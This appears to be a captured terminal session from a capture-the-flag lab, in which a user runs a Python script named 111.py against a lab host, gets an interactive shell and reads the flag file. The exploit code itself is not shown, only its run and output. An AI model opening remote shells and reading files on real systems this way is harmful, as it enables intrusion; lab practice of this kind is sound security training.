 root@ip-10-10-10-7:~# cd Desktop
root@ip-10-10-10-7:~/Desktop# python3 111。py
/usr/bin/python3.8: can't open file '111。py': [Errno 2] No such file or directo
ry
root@ip-10-10-10-7:~/Desktop# python3 111.py
Enter the full host url:
http://10.10.6.112
Interactive shell is opened on http://10.10.6.112
Can't acces tty; job crontol turned off.
$ cat flag.txt
$ cat /flag.txt
flag{4127d0530abf16d6d23973e3df8dbecb}